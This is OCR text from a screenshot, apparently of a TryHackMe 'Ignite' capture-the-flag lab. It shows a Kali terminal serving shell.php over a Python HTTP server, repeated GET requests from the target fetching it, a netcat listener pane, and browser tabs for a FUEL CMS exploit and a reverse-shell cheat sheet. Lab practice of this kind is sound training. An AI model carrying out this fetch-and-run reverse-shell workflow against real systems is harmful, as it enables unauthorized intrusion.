 FUEL CMS : Pages : Sele...
sevuhl@Rev: ~/THM/ign...
05:31 PM
FUEL CMS : Pages : Select - Mozilla Firefox
TryHackMe | Ignite
FUEL CMS : Pages : Sele
http://10.10.144.255/fuel/pa
fuel cms version 1.4 expl
Reverse Shell Cheat Sheet |
10.10.144.255/shell.php
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Pages > Select
General
Select one...
Cancel
sevuhl@Rev: ~/THM/ignite
File Actions Edit View Help
sevuhl@Rev:~/THM/ignite$ ls
exploit nmap shell.php
sevuhl@Rev:~/THM/ignite$
sevuhl@Rev:~/THM/ignite$ sudo python3 -m http.server 80
[sudo] password for sevuhl:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.144.255 - - [09/Jun/2020 17:29:41] "GET /shell.php HTTP/1.1" 200 -
10.10.144.255 - - [09/Jun/2020 17:29:42] "GET /shell.php HTTP/1.1" 200 -
10.10.144.255 - - [09/Jun/2020 17:29:42] "GET /shell.php HTTP/1.1" 200 -
10.10.144.255 - - [09/Jun/2020 17:29:42] "GET /shell.php HTTP/1.1" 200 -
10.10.144.255 - - [09/Jun/2020 17:29:43] "GET /shell.php HTTP/1.1" 200 -
10.10.144.255 - - [09/Jun/2020 17:29:43] "GET /shell.php HTTP/1.1" 200 -
10.10.144.255 - - [09/Jun/2020 17:29:43] "GET /shell.php HTTP/1.1" 200 -
10.10.144.255 - - [09/Jun/2020 17:29:43] "GET /shell.php HTTP/1.1" 200 -
10.10.144.255 - - [09/Jun/2020 17:29:44] "GET /shell.php HTTP/1.1" 200 -
10.10.144.255 - - [09/Jun/2020 17:29:44] "GET /shell.php HTTP/1.1" 200 -
10.10.144.255 - - [09/Jun/2020 17:29:44] "GET /shell.php HTTP/1.1" 200 -
10.10.144.255 - - [09/Jun/2020 17:29:45] "GET /shell.php HTTP/1.1" 200 -
10.10.144.255 - - [09/Jun/2020 17:29:45] "GET /shell.php HTTP/1.1" 200 -
[0] 0:sudo* 1:bash 2:nc-
"Rev" 17:31 09-Jun-20
Waiting for 10.10.144.255...